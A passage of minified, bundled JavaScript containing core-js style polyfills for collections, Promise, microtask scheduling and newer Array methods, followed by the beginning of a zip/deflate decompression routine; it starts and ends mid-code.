                u = Be(), f = Ia(), d = li(), m = i1();
            e.exports = function (t, e, y) {
                var g = -1 !== t.indexOf("Map"), v = -1 !== t.indexOf("Weak"), E = g ? "set" : "add", b = i[t],
                    _ = b && b.prototype, I = b, T = {}, x = function (t) {
                        var e = n(_[t]);
                        s(_, t, "add" == t ? function (t) {
                            return e(this, 0 === t ? 0 : t), this
                        } : "delete" == t ? function (t) {
                            return !(v && !p(t)) && e(this, 0 === t ? 0 : t)
                        } : "get" == t ? function (t) {
                            return v && !p(t) ? void 0 : e(this, 0 === t ? 0 : t)
                        } : "has" == t ? function (t) {
                            return !(v && !p(t)) && e(this, 0 === t ? 0 : t)
                        } : function (t, r) {
                            return e(this, 0 === t ? 0 : t, r), this
                        })
                    };
                if (a(t, !c(b) || !(v || _.forEach && !u((function () {
                    (new b).entries().next()
                }))))) I = y.getConstructor(e, t, g, E), o.enable(); else if (a(t, !0)) {
                    var S = new I, A = S[E](v ? {} : -0, 1) != S, P = u((function () {
                        S.has(1)
                    })), C = f((function (t) {
                        new b(t)
                    })), w = !v && u((function () {
                        for (var t = new b, e = 5; e--;) t[E](e, e);
                        return !t.has(-0)
                    }));
                    C || ((I = e((function (t, e) {
                        h(t, _);
                        var r = m(new b, t, I);
                        return null != e && l(e, r[E], {that: r, AS_ENTRIES: g}), r
                    }))).prototype = _, _.constructor = I), (P || w) && (x("delete"), x("has"), g && x("get")), (w || A) && x(E), v && _.clear && delete _.clear
                }
                return T[t] = I, r({global: !0, forced: I != b}, T), d(I, t), v || y.setStrong(I, t, g), I
            }
        })), ka = E(((t, e) => {
            var r = Xt();
            e.exports = function (t, e, i) {
                for (var n in e) r(t, n, e[n], i);
                return t
            }
        })), d1 = E(((t, e) => {
            "use strict";
            var r = pt().f, i = pr(), n = ka(), a = Pt(), s = La(), o = qa(), l = Oa(), h = Da(), c = Tt(),
                p = Ul().fastKey, u = Mr(), f = u.set, d = u.getterFor;
            e.exports = {
                getConstructor: function (t, e, l, h) {
                    var u = t((function (t, r) {
                        s(t, m), f(t, {
                            type: e,
                            index: i(null),
                            first: void 0,
                            last: void 0,
                            size: 0
                        }), c || (t.size = 0), null != r && o(r, t[h], {that: t, AS_ENTRIES: l})
                    })), m = u.prototype, y = d(e), g = function (t, e, r) {
                        var i, n, a = y(t), s = v(t, e);
                        return s ? s.value = r : (a.last = s = {
                            index: n = p(e, !0),
                            key: e,
                            value: r,
                            previous: i = a.last,
                            next: void 0,
                            removed: !1
                        }, a.first || (a.first = s), i && (i.next = s), c ? a.size++ : t.size++, "F" !== n && (a.index[n] = s)), t
                    }, v = function (t, e) {
                        var r, i = y(t), n = p(e);
                        if ("F" !== n) return i.index[n];
                        for (r = i.first; r; r = r.next) if (r.key == e) return r
                    };
                    return n(m, {
                        clear: function () {
                            for (var t = y(this), e = t.index, r = t.first; r;) r.removed = !0, r.previous && (r.previous = r.previous.next = void 0), delete e[r.index], r = r.next;
                            t.first = t.last = void 0, c ? t.size = 0 : this.size = 0
                        }, delete: function (t) {
                            var e = this, r = y(e), i = v(e, t);
                            if (i) {
                                var n = i.next, a = i.previous;
                                delete r.index[i.index], i.removed = !0, a && (a.next = n), n && (n.previous = a), r.first == i && (r.first = n), r.last == i && (r.last = a), c ? r.size-- : e.size--
                            }
                            return !!i
                        }, forEach: function (t) {
                            for (var e, r = y(this), i = a(t, arguments.length > 1 ? arguments[1] : void 0); e = e ? e.next : r.first;) for (i(e.value, e.key, this); e && e.removed;) e = e.previous
                        }, has: function (t) {
                            return !!v(this, t)
                        }
                    }), n(m, l ? {
                        get: function (t) {
                            var e = v(this, t);
                            return e && e.value
                        }, set: function (t, e) {
                            return g(this, 0 === t ? 0 : t, e)
                        }
                    } : {
                        add: function (t) {
                            return g(this, t = 0 === t ? 0 : t, t)
                        }
                    }), c && r(m, "size", {
                        get: function () {
                            return y(this).size
                        }
                    }), u
                }, setStrong: function (t, e, r) {
                    var i = e + " Iterator", n = d(e), a = d(i);
                    l(t, e, (function (t, e) {
                        f(this, {type: i, target: t, state: n(t), kind: e, last: void 0})
                    }), (function () {
                        for (var t = a(this), e = t.kind, r = t.last; r && r.removed;) r = r.previous;
                        return t.target && (t.last = r = r ? r.next : t.state.first) ? "keys" == e ? {
                            value: r.key,
                            done: !1
                        } : "values" == e ? {value: r.value, done: !1} : {
                            value: [r.key, r.value],
                            done: !1
                        } : (t.target = void 0, {value: void 0, done: !0})
                    }), r ? "entries" : "values", !r, !0), h(e)
                }
            }
        })), m1 = E((() => {
            "use strict";
            o1()("Map", (function (t) {
                return function () {
                    return t(this, arguments.length ? arguments[0] : void 0)
                }
            }), d1())
        })), g1 = E(((t, e) => {
            var r = le();
            e.exports = r.Promise
        })), E1 = E(((t, e) => {
            var r = le(), i = Rr(), n = Yn(), a = r.TypeError;
            e.exports = function (t) {
                if (i(t)) return t;
                throw a(n(t) + " is not a constructor")
            }
        })), S1 = E(((t, e) => {
            var r = $e(), i = E1(), n = we()("species");
            e.exports = function (t, e) {
                var a, s = r(t).constructor;
                return void 0 === s || null == (a = r(s)[n]) ? e : i(a)
            }
        })), Yl = E(((t, e) => {
            var r = or();
            e.exports = /(?:ipad|iphone|ipod).*applewebkit/i.test(r)
        })), au = E(((t, e) => {
            var r, i, n, a, s = le(), o = Ma(), l = Pt(), h = Ce(), c = ft(), p = Be(), u = ml(), f = ci(), d = fa(),
                m = Yl(), y = hn(), g = s.setImmediate, v = s.clearImmediate, E = s.process, b = s.Dispatch, _ = s.Function,
                I = s.MessageChannel, T = s.String, x = 0, S = {}, A = "onreadystatechange";
            try {
                r = s.location
            } catch {
            }
            var P = function (t) {
                if (c(S, t)) {
                    var e = S[t];
                    delete S[t], e()
                }
            }, C = function (t) {
                return function () {
                    P(t)
                }
            }, w = function (t) {
                P(t.data)
            }, M = function (t) {
                s.postMessage(T(t), r.protocol + "//" + r.host)
            };
            (!g || !v) && (g = function (t) {
                var e = f(arguments, 1);
                return S[++x] = function () {
                    o(h(t) ? t : _(t), void 0, e)
                }, i(x), x
            }, v = function (t) {
                delete S[t]
            }, y ? i = function (t) {
                E.nextTick(C(t))
            } : b && b.now ? i = function (t) {
                b.now(C(t))
            } : I && !m ? (a = (n = new I).port2, n.port1.onmessage = w, i = l(a.postMessage, a)) : s.addEventListener && h(s.postMessage) && !s.importScripts && r && "file:" !== r.protocol && !p(M) ? (i = M, s.addEventListener("message", w, !1)) : i = A in d("script") ? function (t) {
                u.appendChild(d("script"))[A] = function () {
                    u.removeChild(this), P(t)
                }
            } : function (t) {
                setTimeout(C(t), 0)
            }), e.exports = {set: g, clear: v}
        })), D1 = E(((t, e) => {
            var r = or(), i = le();
            e.exports = /ipad|iphone|ipod/i.test(r) && void 0 !== i.Pebble
        })), q1 = E(((t, e) => {
            var r = or();
            e.exports = /web0s(?!.*chrome)/i.test(r)
        })), j1 = E(((t, e) => {
            var r, i, n, a, s, o, l, h, c = le(), p = Pt(), u = pa().f, f = au().set, d = Yl(), m = D1(), y = q1(),
                g = hn(), v = c.MutationObserver || c.WebKitMutationObserver, E = c.document, b = c.process, _ = c.Promise,
                I = u(c, "queueMicrotask"), T = I && I.value;
            T || (r = function () {
                var t, e;
                for (g && (t = b.domain) && t.exit(); i;) {
                    e = i.fn, i = i.next;
                    try {
                        e()
                    } catch (t) {
                        throw i ? a() : n = void 0, t
                    }
                }
                n = void 0, t && t.enter()
            }, d || g || y || !v || !E ? !m && _ && _.resolve ? ((l = _.resolve(void 0)).constructor = _, h = p(l.then, l), a = function () {
                h(r)
            }) : g ? a = function () {
                b.nextTick(r)
            } : (f = p(f, c), a = function () {
                f(r)
            }) : (s = !0, o = E.createTextNode(""), new v(r).observe(o, {characterData: !0}), a = function () {
                o.data = s = !s
            })), e.exports = T || function (t) {
                var e = {fn: t, next: void 0};
                n && (n.next = e), i || (i = e, a()), n = e
            }
        })), hu = E(((t, e) => {
            "use strict";
            var r = At(), i = function (t) {
                var e, i;
                this.promise = new t((function (t, r) {
                    if (void 0 !== e || void 0 !== i) throw TypeError("Bad Promise constructor");
                    e = t, i = r
                })), this.resolve = r(e), this.reject = r(i)
            };
            e.exports.f = function (t) {
                return new i(t)
            }
        })), $1 = E(((t, e) => {
            var r = $e(), i = Qe(), n = hu();
            e.exports = function (t, e) {
                if (r(t), i(e) && e.constructor === t) return e;
                var a = n.f(t);
                return (0, a.resolve)(e), a.promise
            }
        })), Y1 = E(((t, e) => {
            var r = le();
            e.exports = function (t, e) {
                var i = r.console;
                i && i.error && (1 == arguments.length ? i.error(t) : i.error(t, e))
            }
        })), Z1 = E(((t, e) => {
            e.exports = function (t) {
                try {
                    return {error: !1, value: t()}
                } catch (t) {
                    return {error: !0, value: t}
                }
            }
        })), eb = E(((t, e) => {
            e.exports = "object" == typeof window
        })), _b = E((() => {
            "use strict";
            var t, e, r, i, n = de(), a = nn(), s = le(), o = ct(), l = ht(), h = g1(), c = Xt(), p = ka(), u = Pa(),
                f = li(), d = Da(), m = At(), y = Ce(), g = Qe(), v = La(), E = ei(), b = qa(), _ = Ia(), I = S1(),
                T = au().set, x = j1(), S = $1(), A = Y1(), P = hu(), C = Z1(), w = Mr(), M = ba(), O = we(), D = eb(),
                k = hn(), L = lr(), R = O("species"), F = "Promise", N = w.get, V = w.set, B = w.getterFor(F),
                G = h && h.prototype, j = h, z = G, W = s.TypeError, H = s.document, U = s.process, X = P.f, $ = X,
                q = !!(H && H.createEvent && s.dispatchEvent), Y = y(s.PromiseRejectionEvent), Q = "unhandledrejection",
                K = !1, Z = M(F, (function () {
                    var t = E(j), e = t !== String(j);
                    if (!e && 66 === L || a && !z.finally) return !0;
                    if (L >= 51 && /native code/.test(t)) return !1;
                    var r = new j((function (t) {
                        t(1)
                    })), i = function (t) {
                        t((function () {
                        }), (function () {
                        }))
                    };
                    return (r.constructor = {})[R] = i, !(K = r.then((function () {
                    })) instanceof i) || !e && D && !Y
                })), J = Z || !_((function (t) {
                    j.all(t).catch((function () {
                    }))
                })), tt = function (t) {
                    var e;
                    return !(!g(t) || !y(e = t.then)) && e
                }, et = function (t, e) {
                    if (!t.notified) {
                        t.notified = !0;
                        var r = t.reactions;
                        x((function () {
                            for (var i = t.value, n = 1 == t.state, a = 0; r.length > a;) {
                                var s, o, h, c = r[a++], p = n ? c.ok : c.fail, u = c.resolve, f = c.reject, d = c.domain;
                                try {
                                    p ? (n || (2 === t.rejection && at(t), t.rejection = 1), !0 === p ? s = i : (d && d.enter(), s = p(i), d && (d.exit(), h = !0)), s === c.promise ? f(W("Promise-chain cycle")) : (o = tt(s)) ? l(o, s, u, f) : u(s)) : f(i)
                                } catch (t) {
                                    d && !h && d.exit(), f(t)
                                }
                            }
                            t.reactions = [], t.notified = !1, e && !t.rejection && it(t)
                        }))
                    }
                }, rt = function (t, e, r) {
                    var i, n;
                    q ? ((i = H.createEvent("Event")).promise = e, i.reason = r, i.initEvent(t, !1, !0), s.dispatchEvent(i)) : i = {
                        promise: e,
                        reason: r
                    }, !Y && (n = s["on" + t]) ? n(i) : t === Q && A("Unhandled promise rejection", r)
                }, it = function (t) {
                    l(T, s, (function () {
                        var e, r = t.facade, i = t.value;
                        if (nt(t) && (e = C((function () {
                            k ? U.emit("unhandledRejection", i, r) : rt(Q, r, i)
                        })), t.rejection = k || nt(t) ? 2 : 1, e.error)) throw e.value
                    }))
                }, nt = function (t) {
                    return 1 !== t.rejection && !t.parent
                }, at = function (t) {
                    l(T, s, (function () {
                        var e = t.facade;
                        k ? U.emit("rejectionHandled", e) : rt("rejectionhandled", e, t.value)
                    }))
                }, st = function (t, e, r) {
                    return function (i) {
                        t(e, i, r)
                    }
                }, ot = function (t, e, r) {
                    t.done || (t.done = !0, r && (t = r), t.value = e, t.state = 2, et(t, !0))
                }, lt = function (t, e, r) {
                    if (!t.done) {
                        t.done = !0, r && (t = r);
                        try {
                            if (t.facade === e) throw W("Promise can't be resolved itself");
                            var i = tt(e);
                            i ? x((function () {
                                var r = {done: !1};
                                try {
                                    l(i, e, st(lt, r, t), st(ot, r, t))
                                } catch (e) {
                                    ot(r, e, t)
                                }
                            })) : (t.value = e, t.state = 1, et(t, !1))
                        } catch (e) {
                            ot({done: !1}, e, t)
                        }
                    }
                };
            if (Z && (z = (j = function (e) {
                v(this, z), m(e), l(t, this);
                var r = N(this);
                try {
                    e(st(lt, r), st(ot, r))
                } catch (t) {
                    ot(r, t)
                }
            }).prototype, (t = function (t) {
                V(this, {
                    type: F,
                    done: !1,
                    notified: !1,
                    parent: !1,
                    reactions: [],
                    rejection: !1,
                    state: 0,
                    value: void 0
                })
            }).prototype = p(z, {
                then: function (t, e) {
                    var r = B(this), i = r.reactions, n = X(I(this, j));
                    return n.ok = !y(t) || t, n.fail = y(e) && e, n.domain = k ? U.domain : void 0, r.parent = !0, i[i.length] = n, 0 != r.state && et(r, !1), n.promise
                }, catch: function (t) {
                    return this.then(void 0, t)
                }
            }), e = function () {
                var e = new t, r = N(e);
                this.promise = e, this.resolve = st(lt, r), this.reject = st(ot, r)
            }, P.f = X = function (t) {
                return t === j || t === r ? new e(t) : $(t)
            }, !a && y(h) && G !== Object.prototype)) {
                i = G.then, K || (c(G, "then", (function (t, e) {
                    var r = this;
                    return new j((function (t, e) {
                        l(i, r, t, e)
                    })).then(t, e)
                }), {unsafe: !0}), c(G, "catch", z.catch, {unsafe: !0}));
                try {
                    delete G.constructor
                } catch {
                }
                u && u(G, z)
            }
            n({global: !0, wrap: !0, forced: Z}, {Promise: j}), f(j, F, !1, !0), d(F), r = o(F), n({
                target: F,
                stat: !0,
                forced: Z
            }, {
                reject: function (t) {
                    var e = X(this);
                    return l(e.reject, void 0, t), e.promise
                }
            }), n({target: F, stat: !0, forced: a || Z}, {
                resolve: function (t) {
                    return S(a && this === r ? j : this, t)
                }
            }), n({target: F, stat: !0, forced: J}, {
                all: function (t) {
                    var e = this, r = X(e), i = r.resolve, n = r.reject, a = C((function () {
                        var r = m(e.resolve), a = [], s = 0, o = 1;
                        b(t, (function (t) {
                            var h = s++, c = !1;
                            o++, l(r, e, t).then((function (t) {
                                c || (c = !0, a[h] = t, --o || i(a))
                            }), n)
                        })), --o || i(a)
                    }));
                    return a.error && n(a.value), r.promise
                }, race: function (t) {
                    var e = this, r = X(e), i = r.reject, n = C((function () {
                        var n = m(e.resolve);
                        b(t, (function (t) {
                            l(n, e, t).then(r.resolve, i)
                        }))
                    }));
                    return n.error && i(n.value), r.promise
                }
            })
        })), Ob = E(((t, e) => {
            var r, i, n = le(), a = Qn(), s = Ce(), o = pr(), l = Aa(), h = Xt(), c = we(), p = nn(),
                u = "USE_FUNCTION_CONSTRUCTOR", f = c("asyncIterator"), d = n.AsyncIterator, m = a.AsyncIteratorPrototype;
            if (m) r = m; else if (s(d)) r = d.prototype; else if (a[u] || n[u]) try {
                i = l(l(l(Function("return async function*(){}()")()))), l(i) === Object.prototype && (r = i)
            } catch {
            }
            r ? p && (r = o(r)) : r = {}, s(r[f]) || h(r, f, (function () {
                return this
            })), e.exports = r
        })), xu = E(((t, e) => {
            "use strict";
            var r = Ma(), i = $e(), n = pr(), a = ur(), s = ka(), o = Mr(), l = ct(), h = Ob(), c = l("Promise"), p = o.set,
                u = o.get, f = function (t, e, r) {
                    var i = t.done;
                    c.resolve(t.value).then((function (t) {
                        e({done: i, value: t})
                    }), r)
                }, d = function (t) {
                    p(this, {iterator: i(t), next: t.next})
                };
            d.prototype = s(n(h), {
                next: function (t) {
                    var e = u(this), n = !!arguments.length;
                    return new c((function (a, s) {
                        var o = i(r(e.next, e.iterator, n ? [t] : []));
                        f(o, a, s)
                    }))
                }, return: function (t) {
                    var e = u(this).iterator, n = !!arguments.length;
                    return new c((function (s, o) {
                        var l = a(e, "return");
                        if (void 0 === l) return s({done: !0, value: t});
                        var h = i(r(l, e, n ? [t] : []));
                        f(h, s, o)
                    }))
                }, throw: function (t) {
                    var e = u(this).iterator, n = !!arguments.length;
                    return new c((function (s, o) {
                        var l = a(e, "throw");
                        if (void 0 === l) return o(t);
                        var h = i(r(l, e, n ? [t] : []));
                        f(h, s, o)
                    }))
                }
            }), e.exports = d
        })), Lb = E(((t, e) => {
            var r = ht(), i = xu(), n = $e(), a = oi(), s = ur(), o = we()("asyncIterator");
            e.exports = function (t, e) {
                var l = arguments.length < 2 ? s(t, o) : e;
                return l ? n(r(l, t)) : new i(a(t))
            }
        })), Nb = E(((t, e) => {
            var r = le();
            e.exports = function (t) {
                return r[t].prototype
            }
        })), zb = E(((t, e) => {
            "use strict";
            var r = le(), i = ht(), n = At(), a = $e(), s = ct(), o = ur(), l = r.TypeError, h = function (t) {
                var e = 0 == t, r = 1 == t, h = 2 == t, c = 3 == t;
                return function (t, p, u) {
                    a(t);
                    var f = s("Promise"), d = n(t.next), m = 0, y = void 0 !== p;
                    return (y || !e) && n(p), new f((function (n, s) {
                        var g = function (e, r) {
                            try {
                                var n = o(t, "return");
                                if (n) return f.resolve(i(n, t)).then((function () {
                                    e(r)
                                }), (function (t) {
                                    s(t)
                                }))
                            } catch (t) {
                                return s(t)
                            }
                            e(r)
                        }, v = function (t) {
                            g(s, t)
                        }, E = function () {
                            try {
                                if (e && m > 9007199254740991 && y) throw l("The allowed number of iterations has been exceeded");
                                f.resolve(a(i(d, t))).then((function (t) {
                                    try {
                                        if (a(t).done) e ? (u.length = m, n(u)) : n(!c && (h || void 0)); else {
                                            var i = t.value;
                                            y ? f.resolve(e ? p(i, m) : p(i)).then((function (t) {
                                                r ? E() : h ? t ? E() : g(n, !1) : e ? (u[m++] = t, E()) : t ? g(n, c || i) : E()
                                            }), v) : (u[m++] = i, E())
                                        }
                                    } catch (t) {
                                        v(t)
                                    }
                                }), v)
                            } catch (t) {
                                v(t)
                            }
                        };
                        E()
                    }))
                }
            };
            e.exports = {toArray: h(0), forEach: h(1), every: h(2), some: h(3), find: h(4)}
        })), jb = E(((t, e) => {
            "use strict";
            var r = Pt(), i = Re(), n = Rr(), a = Lb(), s = oi(), o = si(), l = ur(), h = Nb(), c = ct(), p = we(),
                u = xu(), f = zb().toArray, d = p("asyncIterator"), m = h("Array").values;
            e.exports = function (t) {
                var e = this, h = arguments.length, p = h > 1 ? arguments[1] : void 0, y = h > 2 ? arguments[2] : void 0;
                return new (c("Promise"))((function (h) {
                    var c = i(t);
                    void 0 !== p && (p = r(p, y));
                    var g = l(c, d), v = g ? void 0 : o(c) || m, E = n(e) ? new e : [], b = g ? a(c, g) : new u(s(c, v));
                    h(f(b, p, E))
                }))
            }
        })), Wb = E((() => {
            de()({target: "Array", stat: !0}, {fromAsync: jb()})
        })), Ub = E((() => {
            _l()
        })), Xb = E((() => {
            "use strict";
            var t = de(), e = qt().filterReject, r = Le();
            t({target: "Array", proto: !0}, {
                filterOut: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("filterOut")
        })), $b = E((() => {
            "use strict";
            var t = de(), e = qt().filterReject, r = Le();
            t({target: "Array", proto: !0}, {
                filterReject: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("filterReject")
        })), Pu = E(((t, e) => {
            var r = Pt(), i = Cr(), n = Re(), a = Ae(), s = function (t) {
                var e = 1 == t;
                return function (s, o, l) {
                    for (var h, c = n(s), p = i(c), u = r(o, l), f = a(p); f-- > 0;) if (u(h = p[f], f, c)) switch (t) {
                        case 0:
                            return h;
                        case 1:
                            return f
                    }
                    return e ? -1 : void 0
                }
            };
            e.exports = {findLast: s(0), findLastIndex: s(1)}
        })), Qb = E((() => {
            "use strict";
            var t = de(), e = Pu().findLast, r = Le();
            t({target: "Array", proto: !0}, {
                findLast: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("findLast")
        })), Zb = E((() => {
            "use strict";
            var t = de(), e = Pu().findLastIndex, r = Le();
            t({target: "Array", proto: !0}, {
                findLastIndex: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("findLastIndex")
        })), e_ = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = 0, i = e.length, n = new t(i); i > r;) n[r] = e[r++];
                return n
            }
        })), r_ = E(((t, e) => {
            var r = le(), i = Pt(), n = Te(), a = Cr(), s = Re(), o = Zn(), l = Ae(), h = pr(), c = e_(), p = r.Array,
                u = n([].push);
            e.exports = function (t, e, r, n) {
                for (var f, d, m, y = s(t), g = a(y), v = i(e, r), E = h(null), b = l(g), _ = 0; b > _; _++) m = g[_], (d = o(v(m, _, y))) in E ? u(E[d], m) : E[d] = [m];
                if (n && (f = n(y)) !== p) for (d in E) E[d] = c(f, E[d]);
                return E
            }
        })), n_ = E((() => {
            "use strict";
            var t = de(), e = r_(), r = Sl(), i = Le();
            t({target: "Array", proto: !0}, {
                groupBy: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0, r)
                }
            }), i("groupBy")
        })), s_ = E((() => {
            var t = de(), e = fr(), r = Object.isFrozen, i = function (t, i) {
                if (!r || !e(t) || !r(t)) return !1;
                for (var n, a = 0, s = t.length; a < s;) if (!("string" == typeof (n = t[a++]) || i && typeof n > "u")) return !1;
                return 0 !== s
            };
            t({target: "Array", stat: !0}, {
                isTemplateObject: function (t) {
                    if (!i(t, !0)) return !1;
                    var e = t.raw;
                    return !(e.length !== t.length || !i(e, !1))
                }
            })
        })), u_ = E((() => {
            "use strict";
            var t = Tt(), e = Le(), r = Re(), i = Ae(), n = pt().f;
            t && !("lastItem" in []) && (n(Array.prototype, "lastItem", {
                configurable: !0, get: function () {
                    var t = r(this), e = i(t);
                    return 0 == e ? void 0 : t[e - 1]
                }, set: function (t) {
                    var e = r(this), n = i(e);
                    return e[0 == n ? 0 : n - 1] = t
                }
            }), e("lastItem"))
        })), h_ = E((() => {
            "use strict";
            var t = Tt(), e = Le(), r = Re(), i = Ae(), n = pt().f;
            t && !("lastIndex" in []) && (n(Array.prototype, "lastIndex", {
                configurable: !0, get: function () {
                    var t = r(this), e = i(t);
                    return 0 == e ? 0 : e - 1
                }
            }), e("lastIndex"))
        })), p_ = E(((t, e) => {
            "use strict";
            var r = ct(), i = Te(), n = At(), a = Ae(), s = Re(), o = Dr(), l = r("Map"), h = l.prototype, c = i(h.forEach),
                p = i(h.has), u = i(h.set), f = i([].push);
            e.exports = function (t) {
                var e, r, i, h = s(this), d = a(h), m = o(h, 0), y = new l, g = null != t ? n(t) : function (t) {
                    return t
                };
                for (e = 0; e < d; e++) i = g(r = h[e]), p(y, i) || u(y, i, r);
                return c(y, (function (t) {
                    f(m, t)
                })), m
            }
        })), d_ = E((() => {
            "use strict";
            var t = de(), e = Le();
            t({target: "Array", proto: !0}, {uniqueBy: p_()}), e("uniqueBy")
        })), v_ = E(((t, e) => {
            var r = GE();
            m1(), _b(), Wb(), Ub(), Xb(), $b(), Qb(), Zb(), n_(), s_(), u_(), h_(), d_(), e.exports = r
        })), F_ = E((t => {
            "use strict";
            Object.defineProperty(t, "__esModule", {value: !0}), t.strFromU8 = G, t.unzip = function (t, e, i) {
                i || (i = e, e = {}), "function" != typeof i && A(7);
                let n = [], a = function () {
                    for (let t = 0; t < n.length; ++t) n[t]()
                }, s = {}, o = function (t, e) {
                    W((function () {
                        i(t, e)
                    }))
                };
                W((function () {
                    o = i
                }));
                let l = t.length - 22;
                for (; 101010256 !== F(t, l); --l) if (!l || t.length - l > 65558) return o(A(13, 0, 1), null), a;
                let h = R(t, l + 8);
                if (h) {
                    let i = h, c = F(t, l + 16), p = 4294967295 === c || 65535 === i;
                    if (p) {
                        let e = F(t, l - 12);
                        p = 101075792 === F(t, e), p && (i = h = F(t, e + 32), c = F(t, e + 48))
                    }
                    let u = e && e.filter, f = function () {
                        let e = z(t, c, p), i = e[0], l = e[1], f = e[2], d = e[3], m = e[4], y = e[5], g = j(t, y);
                        c = m;
                        let v = function (t, e) {
                            t ? (a(), o(t, null)) : (e && (s[d] = e), --h || o(null, s))
                        };
                        if (!u || u({name: d, size: l, originalSize: f, compression: i})) if (i) if (8 === i) {
                            let e = t.subarray(g, g + l);
                            if (l < 32e4) try {
                                v(null, N(e, new r(f)))
                            } catch (t) {
                                v(t, null)
                            } else n.push(function (t, e, r) {
                                return r || (r = e, e = {}), "function" != typeof r && A(7), L(t, e, [O], (function (t) {
                                    return D(N(t.data[0], k(t.data[1])))
                                }), 1, r)
                            }(e, {size: f}, v))
                        } else v(A(14, "unknown compression type " + i, 1), null); else v(null, x(t, g, g + l)); else v(null, null)
                    };
                    for (let t = 0; t < i; ++t) f(t)
                } else o(null, {});
                return a
            };
            var e = {}, r = Uint8Array, i = Uint16Array, n = Uint32Array,
                a = new r([0, 0, 0, 0, 0, 0, 0, 0, 1, 1, 1, 1, 2, 2, 2, 2, 3, 3, 3, 3, 4, 4, 4, 4, 5, 5, 5, 5, 0, 0, 0, 0]),
                s = new r([0, 0, 0, 0, 1, 1, 2, 2, 3, 3, 4, 4, 5, 5, 6, 6, 7, 7, 8, 8, 9, 9, 10, 10, 11, 11, 12, 12, 13, 13, 0, 0]),
                o = new r([16, 17, 18, 0, 8, 7, 9, 6, 10, 5, 11, 4, 12, 3, 13, 2, 14, 1, 15]), l = function (t, e) {
                    let r = new i(31);
                    for (var a = 0; a < 31; ++a) r[a] = e += 1 << t[a - 1];
                    let s = new n(r[30]);
                    for (a = 1; a < 30; ++a) for (let t = r[a]; t < r[a + 1]; ++t) s[t] = t - r[a] << 5 | a;
                    return [r, s]
                }, h = l(a, 2), c = h[0], p = h[1];
            c[28] = 258, p[258] = 28;
            var u = l(s, 0)[0], f = new i(32768);
            for (d = 0; d < 32768; ++d) {
                let t = (43690 & d) >>> 1 | (21845 & d) << 1;
                t = (52428 & t) >>> 2 | (13107 & t) << 2, t = (61680 & t) >>> 4 | (3855 & t) << 4, f[d] = ((65280 & t) >>> 8 | (255 & t) << 8) >>> 1
            }
            var d, m = function (t, e, r) {
                let n = t.length, a = 0, s = new i(e);
                for (; a < n; ++a) t[a] && ++s[t[a] - 1];
                let o, l = new i(e);
                for (a = 0; a < e; ++a) l[a] = l[a - 1] + s[a - 1] << 1;
                if (r) {
                    o = new i(1 << e);
                    let r = 15 - e;
                    for (a = 0; a < n; ++a) if (t[a]) {
                        let i = a << 4 | t[a], n = e - t[a], s = l[t[a] - 1]++ << n;
                        for (let t = s | (1 << n) - 1; s <= t; ++s) o[f[s] >>> r] = i
                    }
                } else for (o = new i(n), a = 0; a < n; ++a) t[a] && (o[a] = f[l[t[a] - 1]++] >>> 15 - t[a]);
                return o
            }, y = new r(288);
            for (d = 0; d < 144; ++d) y[d] = 8;
            for (d = 144; d < 256; ++d) y[d] = 9;
            for (d = 256; d < 280; ++d) y[d] = 7;
            for (d = 280; d < 288; ++d) y[d] = 8;
            var g = new r(32);
            for (d = 0; d < 32; ++d) g[d] = 5;
            var v = m(y, 9, 1), E = m(g, 5, 1), b = function (t) {
                    let e = t[0];
                    for (let r = 1; r < t.length; ++r) t[r] > e && (e = t[r]);
                    return e
                }, _ = function (t, e, r) {
                    let i = e / 8 | 0;
                    return (t[i] | t[i + 1] << 8) >> (7 & e) & r
                }, I = function (t, e) {
                    let r = e / 8 | 0;
                    return (t[r] | t[r + 1] << 8 | t[r + 2] << 16) >> (7 & e)
                }, T = function (t) {
                    return (t + 7) / 8 | 0
                }, x = function (t, e, a) {
                    (null == e || e < 0) && (e = 0), (null == a || a > t.length) && (a = t.length);
                    let s = new (2 === t.BYTES_PER_ELEMENT ? i : 4 === t.BYTES_PER_ELEMENT ? n : r)(a - e);
                    return s.set(t.subarray(e, a)), s
                },
                S = ["unexpected EOF", "invalid block type", "invalid length/literal", "invalid distance", "stream finished", "no stream handler", , "no callback", "invalid UTF-8 data", "extra field too long", "date not in range 1980-2099", "filename too long", "stream finishing", "invalid zip data"],
                A = function (t, e, r) {
                    let i = new Error(e || S[t]);
                    if (i.code = t, Error.captureStackTrace && Error.captureStackTrace(i, A), !r) throw i;
                    return i
                }, P = function (t, e, i) {
                    let n = t.length;
                    if (!n || i && i.f && !i.l) return e || new r(0);
                    let l = !e || i, h = !i || i.i;
                    i || (i = {}), e || (e = new r(3 * n));
                    let p = function (t) {
                        let i = e.length;
                        if (t > i) {
                            let n = new r(Math.max(2 * i, t));
                            n.set(e), e = n
                        }
                    }, f = i.f || 0, d = i.p || 0, y = i.b || 0, g = i.l, S = i.d, P = i.m, C = i.n, w = 8 * n;
                    do {
                        if (!g) {
                            f = _(t, d, 1);
                            let a = _(t, d + 1, 3);
                            if (d += 3, !a) {
                                let r = t[(O = T(d) + 4) - 4] | t[O - 3] << 8, a = O + r;
                                if (a > n) {
                                    h && A(0);
                                    break
                                }
                                l && p(y + r), e.set(t.subarray(O, a), y), i.b = y += r, i.p = d = 8 * a, i.f = f;
                                continue
                            }
                            if (1 === a) g = v, S = E, P = 9, C = 5; else if (2 === a) {
                                let e = _(t, d, 31) + 257, i = _(t, d + 10, 15) + 4, n = e + _(t, d + 5, 31) + 1;
                                d += 14;
                                let a = new r(n), s = new r(19);
                                for (var M = 0; M < i; ++M) s[o[M]] = _(t, d + 3 * M, 7);
                                d += 3 * i;
                                let l = b(s), h = (1 << l) - 1, c = m(s, l, 1);
                                for (M = 0; M < n;) {
                                    let e = c[_(t, d, h)];
                                    var O;
                                    if (d += 15 & e, (O = e >>> 4) < 16) a[M++] = O; else {
                                        var D = 0;
                                        let e = 0;
                                        for (16 === O ? (e = 3 + _(t, d, 3), d += 2, D = a[M - 1]) : 17 === O ? (e = 3 + _(t, d, 7), d += 3) : 18 === O && (e = 11 + _(t, d, 127), d += 7); e--;) a[M++] = D
                                    }
                                }
                                let p = a.subarray(0, e);
                                var k = a.subarray(e);
